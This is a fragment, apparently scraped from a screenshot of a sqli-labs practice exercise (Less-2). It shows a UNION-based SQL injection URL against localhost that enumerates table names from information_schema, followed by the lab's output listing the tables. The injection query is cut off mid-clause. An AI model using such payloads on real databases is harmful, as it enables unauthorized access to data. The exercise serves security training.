 localhost/sqli-labs/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3